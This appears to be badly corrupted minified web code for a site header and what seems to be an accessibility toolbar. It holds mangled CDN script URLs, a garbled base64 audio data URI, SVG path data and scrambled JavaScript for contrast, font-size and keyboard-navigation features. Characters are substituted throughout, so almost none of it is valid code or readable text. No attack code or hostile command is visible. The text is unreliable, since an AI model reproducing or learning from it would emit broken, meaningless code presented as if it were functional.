yx"n"nex-hotelB4W\'s:\/-pluro.!ai\/","uniBr.!A^_uni7,.!.in.]csB_grayu!mioD!csB_WE=l\/\/ jax.?googveapBs.!com\/ajax\/libs\/jqBh\/c.!7lX1ej-Bh.!mib.&jB_W\'s:\/9aja=.egoogleapis.!zom\/drax\/Xi(s\/skfobjuct{2.!2oswfobject.!jBijqBh.!gX.y.!min.!jB.g8aB".aen.!jcXBgb#XjX^X%#XjoaU0in)rXAX%t!B=-tB\/eX^X%.!X>:.oeX^X%v!XTX^X%c!BOta9-he4ieB-B9","#hevder2lrapp!rB.bheader"s"XNbrowserB",nBqcustom-n&v]gtBI-B=","1uneX2.b.!u..0:foXuB_\/\/","W.:audyo\/wav;baserE8b\/u.u.zB\/v.4SW.qw.6Icrc2s.r6.ggo.u-.vEa.r*q.dfk.MD.vI0w.is\/I|B\/.DS.st.vg.=ye+.u.iIB"ihwM.im4.yB.3BB.zDiMcC.h9.p3CeBC-v\/7x.v4Tvh9.Bz\/#87n.WD4hwMii1...v.p.y\/I.qNBK.z.uk.y"ETc>eBIIhx1y.w.h.t5d7h.wv.h.hm\/?4gcBl3w+!5\/5eIuvIB\/jw.gg.u...jfu2.w.zaI..wEi.{.liDg95.y4n.utq7m9u.B.i06.yw.zcfs.p.vcspok.lv5ihwjz.mXnbf.koS.u9.qq7.qN.q.kwut,1kM8.4a1q\/"5.hr5kg.[llWi.yo:\/.EwC5n.y.xEmS4.]c:k.jdbHwh.lf+.i.wgox.l.l.mzwkgnp\/d.h.v+yM1.yhur.S2.$\/\/9NNutNuyz31lBb9Wt\/\/\/z+ad.vEB\/o".qtub.v.nobf6ItE9-rC.y.vvx.hwe8jeToBd9zI.zBEdD.rIu.x28g.wzi.mSE34!mrz.ztXq)u.xj0.lIeo.jdd.y4xjD4.g.vb7mCvcNa1fez.v1jw.kbT.zpD8n.u\/\/i.rThczj.ki{jUc3u.xy.hl.kn.kv\/.q\/.ou.n.sjuSi57y.uT\/4ug f.pNaj.u0.imz+.pt\/\/+mm3.im8.u576v"V+t2\/\/\/5\/EabgBK.vD.:gXeuXwiBu.W\/v.dB[s.iI0...xu-Xwo.uwBK. Ekpn.zn2W!wCiDgdwBX.hCqEE.u.f.qC4wp.h.yMl.lkIz8j.oh,yf,4k6jz.dnzasN.oIeoh5gI7.h.laC1.v1.boN7XB.lgby.vX.jS4IDl.pg\/.B5.i.w.vxE.oD9m..B.i.k].pp0.mkz1.mMTm.y.ml1{mMEyodIrvcC.v.n]sD.ir.o.vI.v4aa2oCgI.qE>hup..o.kv._hE.hc.z"jo.u.hxS7!.vgccr.!lcv\/h#.b.qCX.uT2c.SoC.mnfI3.]a7eo.w.uI=q0.x.ytv7.E.}.hg3rN5xwNw;.u"zfw_.p5v5wMu.j.dv.w8.w.r.q+m.kv.m.qlMhC5Cdg7.h;pbrrXz.xpC.BznMoh2r\/\/x.o.w0yyBwh+c^sr2\/4dBscql6\/m;vjW;z4.v3oK.2arB\/v.hyBxcB.utx.r.h.rW1.pdifk)nD.zbt5a.g"9i."0oimI.q.n.m.qj.m.v5m.iilHj.ll\/6jXu6.vm3luD.y3\/6xp.u.uCC.Dk.z.\/ekg\/w.i+gS)l5\/\/r.qobk.!S"zomXox\/3ik..uDaSaSf\/6.li.q.r.qE.rn.i\/+k.yg1.iBz.j.v.q\/9Um.21wr.pI.v\/6.uB.y5qk7!+tE2n0n)BsX\/zI.nM.x.oN.gB6y.p..f+l4mgsvge.yy.q.m.v.nw.r\/\/u.W;3.pB7cd5.ni3.x.j.BB(,pXw!0.jpadF.ow9jS_K.vvBXw.{.uIygB4l-jr..k.hS1.lh.+E.vuu+l.t.vk.r.BEBsme.vEBneDjCXTBnfS.kT.yk.m5oepi.k7kz\/ESra.i.x.vb\/kc3:.hqBEmMdot.BdM7vil7cz.j98.v2Bcsz.w6.{!T%Xxpm.w.!.8.pTn.l$i+w.gxqmd4ed3.l6m.lT.glrBxpW.j8Cra-C5Sv.q7pnd.8_.Bond.l.z9.ouu8fh.zvuifhnrg.Wjp-MYI.xxljrc.mC.xDk.i3n4r.oCEx!vv9lqw.X-a.Tsf\/7ow2.m41X49.zk.ogEd.rEl%voC.q.mtM.vXow7vD.l7.7b.z1.kT.o.l!lEpTE.qCIqg,w.j.yS4u+hIm0Nqao$.izgsTEI0.n.xo12Nb.y4y2.o00.l..BBa.avtl.gk.raqi9C.z.kS55.ac.psj,oEk3N.ooC.rYnnS.)0rZix7bpo8o.2b\/.I2.B=o.x.pe:..l..4.pSau.n(y.r.q2kD.n:.j5.98xyhso."...iewrumn.atj.q.l1g.m44waIbD.I.g)hI.x.h.n.u.x.j.B=jv]ukDr3nNfBoDg.u.yoo.xekoxe.,z.vCD.2vnn4bxzm.ort.ogip.ou..Ny5++9ln.gwgqsiy.kNeS.jpemw4b.i"9ps.deq\/\/u.X;ho,[.ut4yM.jx_r.vIBK..k.uv}Bkv.rp.q5m6BaWB!CegDB\/vD59jbl.eB be9up.msmhpbpMr>y7.qz0.g1D.r<Bbw.VS.Wpf.xqN.[2.iqkt.X0DMvu.ywlbNj4.Tlc-q.x.u+.ysbb+.y%w.i.w).Blo[r.6b3cIM)i.wN62z2gmTqM.e..rMj30y.gbxpjoSa9ujto8Syekl.x5yo6.w.!1D6hh.qep5veE.vEDolmgC.*Cl.wEg.vNv3+i9a6;ikg.nSubDm.v..vXl.Bx7nng0bvii8.xN-psf.u.b.r)h2sD.qIkt.z.n.].w.k.y.v..nyDcp.m.hSkq.h9MC...v.I..vBg.0vs.run.wsz|qa"vy.u.r.x.rC2.rd.y.yN.kD2tC..lk1..5.k.y.v.iDjykc.q.o.my3S3.z.u.pTIn.y1t.hqM.X0.uueC]gMs-6.Ba.nqlrwx.o1!1.q.%Xucemy.re.s.xdC2.rfu.y,x.rli.hkc.(M.uiu7..j.lyh6w1tc]B.u.B..3j0vw.g.y.vb43.gS.wEE.h.zir.gb.j.z.u.itugqdIMWr.x.i3ipmDlMyX.NEkBzC.wrl0ny2ThN!y.ra-1-6ev\/3+BzN.yzN-\/\/4u.Cv.kB5s.n.zc,BCWScu.o.qh.w.DsBm.qBKE.vt40n.iBKIBoXw.h4qb.ko0tIX.jkon.n\/\/..?1rwB[fS.iz_-pqauXnmgwyK.vE1.6j7p2qX)C.pD$hK.vD5.,kTEa.ngSpE.nox6.rynN1q.6rz;.wyzBs.mtfBc.l.ukwdxi5qjw0qE.wk.y.re.zWiu.hui9M.!g4Xn.U.k9+l.it.vhi.koC2u1.Bf4.nf.i\/q.x(M2m.kD.Bsb.uEej.lwyq.uo.ucwnf.keIk-s9BrnkBaS1o.zyco.lr]4.1.wlujah.px.i5c.pBz.j2c49X.omkIe44s71j0cme.k9yD.o6u.x.zzx5.g1.eDvjv.umh.ooo.=3S6lbj8ele.t.o\/.qf\/\/I=n_.w.m\/vmvDo.vc...y8yXhMu:b7"mBErm5)Wg-lm.o)v.l.u.jg0itr7.px2g5+sx.b0.niCb8.q.k.kdztiiy3h.lE0.BIbvIsI+.Bbggu67d.NMjmgD.yC.ym1Xk+vp.m4NSDckSIkk7.md+"xXh.h.uM.z..8j\/10m6I.zhzSa.ndor+rpu.n5k.ye.mxm+hb1oh$p.i.imviuvmizMDlE5nlvoa\/.IaIXolj.pbf\/pDk)l.mBS0gsr..m.w.uNp.l.ma\/r+sa-e\/p.h,BK.hoXw3C$ngSh.qd.yIxs.r7.v.nB[.x3.rgCB[dDu5uW.yC7Dc.x.uCgbb.l.n.vb.zS.ni+N=EB10.r;y0.BYhog.j7h.n.h4em\/u..th4Nr;Wx5BfMakeB\/vmwb\/v"mv.f3.l0w9.ytnK.v7f6ww.qhMDb.Q.rbiMg.jqyb1.n0.mI.y2.hB.86-hg.vtfM.21000.EEEEEEC\/1.h.rln0oTrTdN.hD.pop.p8yvuTTdEa375m_mNg3TT.jaj9t3}m]r0xo.w6bv3.00B+ID.yid"9aaa.pToyDuB9mpueMqio1d.grr5..b.zTp37mq.n3).v3Cu\/z\/\/9wzDBv\/.gx4v.ij_SezSN.q.uh.v2bum.p8!.i.zW.h.nqdgst.2\/.rM +.g.j.qnBS+.i.qDroqsvr.m-MesWpv+e.iM,.nzonw0!EmE40."lM.p5{.wDIk.vp.ogv.y.nB.p3mvjRomca)Z{l>M.i26k.z.xg.nw0j+.qkhy.k.y.j.!hrjd.n.n.oNpu)l.nDuo.wI.gyDvo..y.S5yf.o(ta.p]3Tx".BI.gEi.o.q6qvv..7X+b.it.z58uunNnhyq6kt5.E!.w0k.x.<l.jq.j.g:a\/E -h.nd.nf.or.g.q.40rysii.O_h.ob.\/qpoB!.gX.XgnD.B.=.B.h0bt7Shmq:ipch9o1i,Ckouu.r2C.h.r.p oW\/+bj.lx.p.zezb.lqSk.oiw.B.inm3.n%:wsy8.My7h.ndj.mhIaCrN.us.okTIs.q%vf.ouoighj8.g.slwl\/. 7oi2N4d\/\/u.unqrSsKj.n.zNI.*pM.p.h.y.rrr.u.xS.ryB\/h.qXwrKivC.i$Ep.[.sWMg+0aohSI$irb.p.Xs!l3w\/\/.ok4soosy1.l7.[.z.r,ia.qC4q.p.h.2.i.m.z.6Ce.wq.oew;N.h.Bto.!.mSqlk.i.mSmg4.m?m.7Yl.i.g+.qsS-yinr.mXzMX!8!X!X!X"X!X0X!X!u!X!XyD!X!X!X!XXX!X!X!X!BVBVBVBV\/b.jE.m.kX.vX#vX#v7#v.nr91bm.zib3XW;y.nX#vX#vX#0B#vXevXHvs.o7.vwN.yh0d.k.v6.qy93m!cich9bum8;ib3kW;y.nXBvC.9=Bm3cStbs9Bw","greenBJ!\/uy-Bo-ouB]"n",-b.!Wpen0BX-BBz:visible3.8EvO-,X%.!XT.i+k#sptX.e"keydm7n.bXe!rresB_toogle_uXi_B,","hidi_B,X,$u,iCBoseToolbak","shoN_B,","BXn.oin7B_BXxecBIsB:mc":"B,-home-btn-gv5_[-BL","[tabindexBHv.e"]","[tabin.JxBH2.e"]Bmllow4b0ilB3Wun4Wo,.b#BOB,BJ!B=-\/BqB,.b#uni;;Hb\/uB3","open.wnInitBmc)essibility.mccessioilXty=doBe;.bpatd=\/;",XX,-rB.dyrBL-mobilB^B,-ready-BLBJ!unX0.mXp2o_BnBJ!ubX0.!X:pa6e_beginn2ng",>2ppage_begin.inX#t2Y.e-mobibB^Xppage\/be.ir,i,gbtib1_^to..plurB.bwebeiteBJ.eb.b.vccEls,bilB!yBJ!BOt2b-h6a.erBBo,p0.(3>io"X"plugins\/p rpXe-lgns\/",4spa"8"!t.BJ-E.vDBJoouobusevbbS.boutdated.bplmgin.e.cssbveosio8.!.3.xlease, bBp>aZe.SitW0D0=",KB>.nfn.]",k?langS","B,bqanguagB^ChromeBJwIx.z1,"eperao,t.?B<d;v.biBD"ni!2BoB=BHdisp0.y:5b"oveB7.,"X.unn0,:dabindexB.0BeW%-vangBeXpaccessibilitylXZXpamces7ibilitil,"6r,nds.g.qogo","btBnCin1.winkW0him-C[W"B<z8ide.oiB.BOB,BSB=.Hd.splas:.bn.nv;.,BBCB1","B:vi}label4BdbyXHB0asid3-B,-BCB1B,div.biBD{jB3"CzB=-tBqeXT.tDBj-B<bi(.b.9DXo_BvaijerB:aByhiddenB.BR22roke,Hdial:gB:aB{mBzBHBR.e"b?.tWj3\/iBDBOBCXBXgvisudlly-hi6denBh","iCacBivate-anBI=<B0BbiBDBOB1wB=dW<-edX0vi,uclly-\/iddenBr","BCec ivateEacBI-}Wilpdz3ssDBUent-bl9ckobXVB!>name.bBOcB}.ixB!p.XAB#B:iBXBOasidi-B,NhCB(B!a.bhrefBH","c:targetBX_blank.e"Batab-header-Bo.e"","B=BHbsW!Bn"iWr:url(",").1!imp)rtlnt.e.",$".tqa>W<a*bhrWfBH#2Bboxed-X9b_T",rBp.oleBHb>B].*"X?XCminimizBaBCmibimkze-tntXenJx">.c\/arqBss-BUent-block.bXVB1.bBO.B}fixBT","0et.[vBaTe"]lateX3s9-B.e B.bss-BUent-xast.bBOaB}fi..bu,"?1Xvxed-buB0.bss-tobITX:roheuHbu.3B.dtBjXhB,-iW)Bo)!\/BE".tHj.b.X_miniiizeXgss4opBI-BLB!\/B.>.{\/buB]>X3ss-BU.nt-wHock.b!VBo.bBOcB}}ixBT","B:taTgetBH_blanhXgbuy-B!-buB].b1s-X9BZBm-aclessibi3ity-sBte-linkGa@Xqsprite.bX>Bo.d""-"pf5\/Bj>X.)cbott.s-BoBvsvgXbxm}nsBHepB\/\/w.w.awN.!org\/20g0\/s.gB:BiDthBHv7rxB:h3iNx.BHC7\'xB:viNwgBox9H0o& B67.!7).b667z!79m!Batg.b.DmBS!67,3.p01j\/Bb22,0-BN$6,]W.--BN66s0N61,0n10m!96,b;!45,20cv3e, M68,6\/.383v{1.!09c0,B.!22,5.!4,Bc6,iQ97!Bc6swH<6-4.!24,BQ96-9c6v-61.!0BcB.a27 4.e35,BM6EwBa8},lM67-24#!83,0-BMni-1W$6-BN61-SNO2-1N61Xt2b34?1.e"X+351,1st.!55h-34.!6dc-29.!73,00Bbs1,24.!06-BbI1,{b.5vX5.!48h1n-$2v-45.!48c---9.!)7.2\/6.-Bb74iIbpB-Bb74XYeb347 oe"X+BS!86,0C14Bc7X0,0,149.!)2Bl,B{!9Is)4pc7,B-!88BBS!86,BS!88,BS!91-14Bc7,BS!919BS!88n5BXe,0,BS!u6n0..m136.:4h355.v36v1W-94B0fBW79-BM2z,Bp2\/3]W61,Bp22hM204.49.-Bt88,B cW67-W.44-3W67-Ba22..1b8n!bac0-BM6,BQ76-28.!6dBBN38-W157v-57.!4[pI-40.!E7,np91-Bg61=BgP3oBg61hi1.136cI0-!67,0EBg6,bxn4,Bg6,Bg61v57.!47wBM6,2.!97,4N31,BM99,BN31,Wr58v(3.!x7X12m34n1.e"X+4B2X!sg,a90.!41aBd2Mh-e8.!89v-Bdi6h|14t$2vBd8oh-38.!07r-Bd2277BM63,..!97sB,B8,BM9)-Bw38,r158v148.v3Bc0,.W7B,9M29,Bp2",3X65,Bs2U.204.!9c_t87,0,3.61-W-44,3Wy1-Bp32v-1!,)!31c4kBc59.hQ.1-.o.!61?BN31-,15..p3-KW.!42,94c!04u61.!09c0,5.i22-5.!(9,Bc6-BQ96,Bc6s-BQ97-4.!24-%Q97-Bc6v-6-.!O9e-95!2B-4o!}u4BB68-Ba86-BM68-2v.!8H,0CBe24ub2.!4--BN61,BN66-BN6+sBN62,1W$ ,BN62,BN61c0,10.!96]n.!4r20cy39-BM67,2i !83.p.X8..262.!5-,289.d77v-45.!48)0-29.X67524..0.-Bb74,Bb81-.574h34o!65c29.!74{0,Bb86,24.[06,Bb81, b74v45.!48hW13cX$3u0,m.!6.!22,6.!79.b64v-.T.!4.c0-40.!67-Bp92-lg61-6g6-Bg6.h-71.!36c.40.!62v0-B;83,3p9g-Bt53,Bg6=85b.!47c2.w19-.;4s,4.!4n-7=64,6.m79-.!64rW12v.p.,B\/+414WW)6,2,9.B77vBd86r3!.!09v*B!22c-20!1X-.44i-4.t46-.n:446.!79-.!!4h-Wv>.p.X8XB26i1!54,306.!63v-B)86h-.158c-c$3,0-4.!W.!22h6.f79.!645B"23h38$!072p."b\/>",.bo!tom-icon-BLBu\/asid)>v,"skins.W0ip.xw2iSI","57","leyt.xoBiBIz1v0","p;s9BI.nnit.0op.x.siBI.o!ilB]130","pos9BJ.nw.6eobilByl_f6.x0siBIM:bilB^2","Wq,,Bn40pxB, calc(-|5"vw.i4.b40pxB"."vw",";B5."lXXbBYoY",";B3X"bX"b}|5I"w .B5h2Xn.!Xnrigh7uv#uOB,:not(n!XumW<qbd.e%.!BXexBve.b{Be2=bB5iright:.bn%"vw.B5X"tn.b;B5q.Xn$,";B5XwbX"D",";g5X"Xn}B8X"Xn ,"3con6derau!t","bBa.dingIaon","ieon-cust.l","icon,tetMna.Mro.,n8con- Bs:omaretona",oiconMain.nrl","X1B=-tBqe.b","BConen-hB"m"B3aBymxpandeBEfBeB:aByBUro0K.HBOB,BT"X@lqs.ro.b.bX>3tqeBT.timg.ksr;Bh","B:a"qBeBJe">.t\/Bj>%,"eXj.b.!B.etBqB^skBp.qink"omW0lpzxo5iBI.nBitB<9=bbclasI2HBJb{W0opX.bBJb!iepbrca3tX"!"}-&"oX(0in-resolucI:.b191dpi0,.boX(min$raso.uBI:.b2dp!x),pbo](min-resolu8,!Tb75.!6dpcm0","oX(-webkit-min-Bev":u1.bkX(qo-minHde(X.\/1g.l6oX(min--mE. hevT:2,.bo\'(min-de!XB3B,"B,-opXn-BLX^tb[tabind6x"HC1.e"]"X7#X)_XUaikerX^.IbBB].!olen-BXemBoBJi=VB1+e!B,-tBqe,.b#uni82.b>bB],.b.!unX0f,"buo.eBdBm[taiget=_blank]\/.cc-new-<iWr",j:!6t(BJ!pdf",jpdf1W#Bw-road","libb-ope2-new-wiW3","esc-c.ose-BLBmddiBIalScripXsB<!.h.b.uniToolbW2addiBIal.pscrip!s.b-->BvsLrbpt..W.wH.t\/iav^scriptBTjXuBh(W#Bw).!remds(B".).b6r,"});.t\/script>BJiarnin0:.b.vdbi5Ial.bScripeLa.!z.zew\'z9Bl2a","(BllWBa79B;a.v"eW~Bl7E"."!o"21Bl20"r"{BldbhBl7"Bl3.h","fr.B^fgee-pro",[BjBmLydW<le_DBR.."Bm"c-free-a.Clnd","B;B.XB-dW<.ed"X@2cc..a_d-opgIB!svg.bwidbhBH15B:h8ightBH16B:view.h2x.H0e&b15.p26B:7illBHionWB:xmlnsB6W\':\/\/wwl.!e3-!org\/2000\/svgj!.ath.b DM4.B{67.b6BB66.j4,B6654q!{d7M43.!78281bk!7i7m6BFB34S6.b5.B39298BF)v964+6.!e181Bu868..2.b6.!865955u!]2BSW=BfX.!3{333C8-a63z06Bu!\/3BCbBcv19B0o68\'52_\\Uk10.BW30964C10.!7B2BBF9i476.b11B8Mb3.q)8.6..\/11{8.b4BB660j6BB6eM8.Bl67B\\B47C8.v{27.bBQ0!49Bv!11X1g\/EBQ3BSb=BfBQn333C7.!!8101.$BQ3BSb7B83.tBQ034n.b7B83B\\?c7C7B{3m\\.!29(5yW338181,W7Bv9.W=Bf9.!B|9C..!11819.W!B|Z.(B{679\\.!2985W(B{6bB}BB7.oB3B8B.V4BB!6.k.].B{7CBa153.bvBB6y.bBaBf7.!26361.bleBf7.!B|9.jBy03seCbaBfBm069g.b,!153.b14BB7.!12.B{7.b14BB7.k3B!WC $a69v.b1amB7Bu!xfW-0697Bu8BfB=3BSx7.!B|9Cw.!Ba7.d26361BF3d6a4.b6,B6..b3o83.:6BB66hMXv.v5D.3BimX*.X}X)z}unX\'B<BjrXApaid-opBIBT"7"b.pBidbopBI",ihre.0.#.e""X"BOBXXBBeBGStylB^cBynala","cB}-BssI^3%#ipt6"m6cB}BB=_bao.kEspat..b(DMb.!834S6BW5.2X.!25.=9a9167Ng.B{67)b!4BBBu){6t.bBQ8,3(BF25.B11B8._10..2."b3j83X1_B8BF>4#b9.b1"$336BF2499-.b1W;8.b3m!,nqB.uf".igKCBt5833#(!58BMbBt5833.W783BSfBW75B\\B!58n3.q10.!8BS.BW6XU6v6C.1B: r*.C}4)XlinX\'.ex0..Bt3W3I.b1W5.kX.f83337XW)00C.vB:sX*..}toB}pnl\'.exX(oW6666n=W716t67.q11B2e.b16aB7XU200C.vB:sc*."}X.X}iBX\'B5B<gobcl8p7pathBHu-0(vclPp0r1u86Z1784u4X.ex0i.1..!8566.b2CB74738BF00B1B.bBM9a"9.b3.!02543WbBW8 64B4!D5021C19.!6B1kX!6Bf20.!B1,7.W71p99.bb08BH139.bBQ7306=k2g.k9996Bq.9.!6185..Bd0B55.q.MI3=4.bsQ73i6.wX552vCht5241Bn.!0322.bBW!469f(!38271.bBd8l4.W=04714CBm821d.b;.i71157.bW-33B5BM!7674B.b12.l6627Bk!u663 C10.!6B09.b3.!96232.i723101Bkb13063.W=66583Bk!83$77C6c!,b06m.35.!X-59,k!82Du9.b1.37i492Bke0324W(!254s1C31!2438;.W77639bF99{1.bBQ49...b3.!W17X6.bBa159C3.!64z23.zW-,C67Bk!5B719.bBd3l8wr5.!82754.bBW45C7.612.9..bbs62.W(!r6917.bY9.!2105B\\.!!8o7ib19.E2909C126!2062.b19.!3713tnBw9k23.bBt8!.2CbBM3034.bBWM\/ o.qBd858 .b1Bcbx.CBa6y58cb20.M3969.bW-X63\/,bo1.!02Bn12"!6224.b21.5304iCBQ0x12.o21.!c815.bTc9534.b21.!4919.W=c9621.b21h!-w3.C6..4970r.b2w.t5944.b5o!!2788.W19i!7194Bk!002..tBtuB4"82!876X3.bBe64e6BF0i639.bBda239Bu!56274ebW-8595C1.uX19h9.bBx395"W&i87H228BbBv#834Buc106Bc.!3037TB.!33578W(!77b93Bu!93156.W=32029BF84.99.b6.!06322C,.!7.;.1Bnn80615BB1B591o.b3.!7818".b6X!45263.b3.!0X524C78![4607BF36862.}72D0o5B3\/XX0aB\\.!85D6.b2XY]303W3.e\/\/b15B<clie.xath.biBgclip0_128W_108BBTB5B<rect.bwid7hBHB3B:h#igxtBH1Be615B:,illBHchiRs9:tBansforoB#transla,e(1p.2).2"2>o5","Br)o-ofBI-name5H8qcBy-B=B!%-ahrefBHBB$iBDipttDgb_xsa-buB].b6s-X9e..4rolecQbuB]B!Bj.XAcB}-B=\/gs7-o"BI-BLB:W%-on-BLBHX,"BwWB}-B="B2dr.pdoweBJqtnd.ar!B_\/x"J"h5t3eyB_fnncB8al2ty","un3Tool.h=rBnNon..pp];funcBI.9_B0lB+,B%8@9W\/W8Y{X]677)TBkvgh_B.=.bnew..DaiejB>XxgH".mull".ear(7.aBv000+..(1+BbBxgebMonth()).aB\\0v.b(xCeteate(T.t.boarseInt=B+ci@!W\/W8){B*Bu2hrow.b(B%W:Xzt])\\if(!e$){[ ()BlfuncBs.bB+(ah53,B\/803,B?D7B@sB0===,.1B{X],tm){B*vW2_B.=B3l7d5pW.!hrtfXQg])[1]"Q6])[0]1Q5]).v];!P2_B&=Bet3Xr8]B;fol(vW2B?B[s0;B?l!et.bXt:e4r;B?B[++8Xv$2Bx=_B&[2.B[]B(B-3=..__.B@B%=).bfie){aBa=.bBR;BzX]67X){X].03B@_B0oh}8null){B$(BRngR,fBe);B*BUinue};B-=.b.B.XQt]+.bB-B>oB+.{B*af(x{beBr==ze8&&If!B-xO];{reBsB};throw.r(B?DBW7Xz21)}};funcBI.bB$X){Xp1"];+7b_B.={t3gtMrxContBv.7.sC=B3BUBv;Xx_paBn=.bBP;B3registerM2nu.huB,Xv+1]1;B3uegisterukelkSLr!nes(tXz12] Xz13]]);B3oyXv,4],(W;r3Bs.bX3event]()}\/;B3onXv1e],(W*6eBsfoXx{nit()})}"BUBv:{B1:2c!F".oby:Xz16],seleW5s:{xlicB0BXockjXz17],aBGB;:|z18],to!hodz36bXz19]<toCustom.hodys5:Xz201},BUBva;es:{fontSize:Xz211,opacitymXc22],X\\:Xz43]6cBi2hyack:XX24x).{ow..uminanc.ThreshbldW100},_eSe.vdaptiveCo9tBv7fBe,_aBGXB:!Bp,X<zh],_X(:sBer_p.,):eBe.kisEI.Broy3e,:fne,isitX&B%=YPts+=eX|_paBZ;B5_use.v.aptivegortBv..bX-nse3poW"Xv2Y],Xz26h)Xh27y;B3_aBui==.bX-nsereoW"X!r5],Xz283),h27];Xs4.h=i-naej0oW+Xv25],Xz29])-93X<=.._B]X+tvrpa]}!i<vvb7aye_B0)?_B0:[];B+.!l2adfile(6-qiir[:ies.molder3)+.b!zB0],Xz.1],(,*_XE_I;=.bBi}B>63is.pBG()e{B=ru)MBc(B39s.vB7())ff3WuB\/=[Xz32],Xz33]];Bs_istI.hrow3er=.bB$.!inde-.wf(XsdetecWBhro7serB)[0h.3to qowebCase())>=$b8),enabX7s-"){d#Bw.!qXLx8W8[!8XP7zB*Be.CXN86a7B>3xposiXK49&&.XeXt5]c.tdans_iI4XsbX3i]){B+.!Olass.qist.W,Xv37i)}_)XW#BB!!qXLx8W8745.X.n3i*lErvXC86.v3p;X[XX5hq9r?2:+lXW:0B`(XxposiX,4]t|.B9X,B]sWfdiiplayXi43]W+B;>.b1,.topXRXfleft7R){Xs77=_Xi.et.yXJ2]);4X|set1v.Ju],B+);_X|set.vBJ2],!"bag!Bn,c"i:mb#00.0.b!i7voQtant;.b"+B++X=44p)e}}B>!biW3Xt).wiC3X\/=BYn)w.bMutaB\/.wbservh.(B3enabX7n.wiW3X\/3Dobserve(W8lw.-bgdy,{_ubtree:BR,rhi"d.qist:BR )}},lW<X71B"B@l W3]Xov1iWlX\/.!disconnect()};W#Yw.9qXL!{W8[46XP77W*B7XCKN8q76B>XxpobiXKX"&&.BeXK;]Xft,an1iBIDurada6]${B+.!c!assiqisB.!remok84v37])}});WBzw.!qXL38W8[4CXi77W*B7XBX786_7);Xs.v3.XXXh39]X2:+XXW:0B`!4B+.!W%s2t.!B=W+(Xxx.f53,4]|l.E.X,5]).bTydispcayXi\/0].bW+B%s^ubhftop0{.b_}xspoXRw{B+.!es..vXJ8],A+.BW%set.!B7!}}.l,getDominantXg:Xb7bB@.BW.of)bBBThiefkaBXs{lh=,bne...BlqhBe.(a;tryXveFs.bXxge3TA(B+)}catceveB{5.-sole.XwarnXv48],B+)O..reBs.bnull}(is.)iy.qumin_ncc.Xl4.h){B7.[B$,B+rW\/[8]6p:0;Xs."3=0.!21e6.a.Bj$+W)!71.2.a.bB++W&B0722.a.bW_W8;pers.wB%.fobB3B1.!low.quminance.kreshoid ,"s.lBG:B"){,eis.lgbcos"oXz49.](pMc1)!cor".o)y)},r{6.BP:1lC.mj3B.=.bfBe){BmbB?53adP+_B&=_M\'_BaBl,B-=_o\'B.a!sel!j5s,B%=_B\'B1.!co.0.oeyB_n)=B$?XtgetTrnJv50]):Xtg6tTnnXs51]);BseBY!!B$;lbdebugMesbageX"52]+;bB$,4z"3],Xz5e]) 0s77=BiB@\/$&&X.W.yf.bXtb.Xh55]WCXt2w.!is.7BG()&&BY!_B\'_+sEI.hrowsgr){Xtbw.!runMBx(fBe,BB.).;1B$body.!tBqeB;)_BX_i2GXi?X{toCusK,m%BodyBk:XWto.hodyB;BFWi;XtczW"[Xz56]]<,B,B.)pXtdBtdlhBhNv58]zX{click.hCoc_).!t.qeBx(X{aBGB;,B$)XW57],B$B>!4,bB.!isW.2,()){Xzoni.vl!r.(_o0)}i`jB\'_aBGX=B@%$){_B\'X<.!fohE. h(B"B)B@!X{s=l0W5||BY!X{BLXM7BNb]W!BnX$7BvrXE"B*B76$BLEBb=X5(X{seleW5);B7bX`en]=X5(X{SX B`yXml.wr||BMb$XBleBr6{B*X[$.LElemX$4e]n;$BLEle0X.43c,B$.fIz14]);bz.v3=X`X$42I);X`(h4+t,B%W:Xo34]);Xmcss({cki:).,._cXi});$X4css({baW3+nBA:i!baW!Bn_cBi}(})B(_r\'X<.oforEanh$rl.u3B@!_X|selei5.|B.!_X|BLXM6.v3.p.a:4BWXM6.v3.!.XE{B-B7b$BLEB6IX.._j|se0eW5).B7.X`ezt=r5(mX|sXEB`omt,Br){X[$8LtlX X$43]B>.lW.ofsbB"!XXi](B$)G$BBEleBX$4k],B$)B"bmreX642X)};XmreX643.)}}B`$X4leBr)!X[X`p$43]B>.bW.of.bB$!X}-f(B$).X`X$42],B$)i($b4rer642]X};6X4reX640])}.})}B(.f(B$j)_B\'enabX7();XttriggerXv,9],Xd7Bualn,B (fBD)}6BlaB\'dWfX7()}7}B`!_B.={XttriggerXv60qe[B+MX{to.uodfBI,B$.)B(B+\/)}BreventsX&B%=BP,_Ba=B^_pBBZ,B+"_p|B1.$seleW5svXxzW#hwB!on2vB1],#+.!cl.ck.hl{ck,Xl.m.h){XtpreventDetqe:t();B7."BP=yx$j(uBn(B=),B-=!$B;.a.q;(B+n!aBGh-BdB3eventTy8eXi62])pXe0[iggerTv63n,WXz11-,B3?{z64C:Xz.5],X{2b].}fB3e(en)Type=.baz61]c_X|runMBx(B-)});Xxon(Xxp ivateEventXam.s.!u4iMu"aBI.mluyh,B"Bt_XX"B.vBG()){lX|r.nMBx(kBe,BR);}X|rrnMBx(BR,BRdc})}.cdd.{)sCon_6vB;tsX&_B&=.P,b7=Xt_paBc8M=B$.b$j.uCh,2%=_B&.XDlassis;W9nB4==$Xv45]);$Xv7Bd&.oeach3."){vW2wTWP"(BPBb$tXB7]).!m"tchXv663)){Bt2=.dB0srW,($vP);rsB.SoBR}Bn)BuchildreB(9.!BeBr){reBs.bBR}B`!69rseI!t($tXb8]))){$B3XI onnSise)}B`$B3BL(nB@$t"F9]XXi7z]W!$tXF9])Xi71]){.B!XIop7cit".};reBs.bBR};$u3XIX\\Bd.B3isqv72])W:$B30sXv73h)W:wBxisBv74])){8M3X1cviahlack)}}]>B4s.!(vBrB@X]BXl)tX.setIW s.ha4!B76B4u)B(B$.!\/oad-ile(X;qBbrfWies.molne>*c1.bXz3uo,Xz31I,(p.Xt_X.x-bBR)Its8tIW)s.haW!Bn(nks$})W}}$setI3)s.:aW!Bne}"B4s){Bzb_t.=.5,B953=_B.!!_pa.Z,B$=_B..kDlassBs,$=2B\'$j.u5h;W9b$imq,B-,-B&;p4s.teach((B-B[bB?D7W*99bX4=5(BtD7B>BWe!CsX;4h])&&9Y!B4.!hasXH {B7bS\/903=B5XWs2]BdB\/803W+3\/803e!mXtch(\/.e.((cngd.l}5$\/)){_B..X,IW)B.e1(B4)}e(if(B4.!hasXHB@.4.!W9Bv7,]).tB\\ a{xr.W,B;(B..]X\\)7B(B-.!bB4.!.s 